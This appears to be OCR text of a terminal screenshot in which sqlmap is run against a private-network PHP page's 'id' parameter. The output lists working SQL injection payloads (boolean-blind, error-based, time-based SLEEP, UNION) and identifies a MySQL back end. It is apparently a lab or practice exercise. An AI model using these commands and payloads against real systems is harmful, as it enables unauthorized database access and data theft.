 Applications Places Terminal May 27 11:57
root@codassassin: /home/codassassin
(root💀codassassin)-[/home/codassassin]
# sqlmap -u http://192.168.43.101/cat.php?id=1 --dbs
{1.5.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, st
ate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:56:55 /2021-05-27/
[11:56:55] [INFO] resuming back-end DBMS 'mysql'
[11:56:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 7819=7819
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=2 AND (SELECT 3123 FROM(SELECT COUNT(*),CONCAT(0x71706b7a71,(SELECT (ELT(3123=3123,1))),0x7170717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS G
ROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 9548 FROM (SELECT(SLEEP(5)))AJZT)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=2 UNION ALL SELECT NULL,NULL,CONCAT(0x71706b7a71,0x777655686c6b53694b5347475541775743674a647268766d5873675a6f476a696b7970647a42546e,0x7170717071),NULL--
-
---
[11:56:55] [INFO] the back-end DBMS is MySQL
WATCH_DOGS 2
ENTER the hackers' world